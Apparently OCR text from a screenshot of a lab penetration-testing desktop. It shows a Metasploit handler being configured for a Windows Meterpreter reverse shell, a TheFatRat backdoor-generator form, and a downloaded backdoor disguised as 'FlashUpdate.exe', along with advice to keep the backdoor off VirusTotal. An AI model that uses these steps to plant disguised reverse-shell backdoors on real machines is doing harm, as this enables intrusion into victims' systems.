 1 2 3 4
8:34
回收站
MSFVENOM
[v1.3 >]
To boldly
shell ha
我的足迹
管理(O)
清空下载列表
搜索下载
历史记录
下载
标签
所有书签
FlashUpdate(2).exe
72.1 KB — 127.0.0.1:8080 — 昨天
w1ndys@w1ndys: ~
文件 动作 编辑 查看 帮助
=[ metasploit v6.4.15-dev ]
+ -- --=[ 2433 exploits - 1254 auxiliary - 428 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.189.130
LHOST => 192.168.189.130
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) >
A
TheFatRat
Generate Backdoor
Name Descript Your Input
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
【桌面云养娃】Q版萌萌酱养成
中
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
LOOT
PAYLOAD
jgs
Press [Enter] key to continue ..............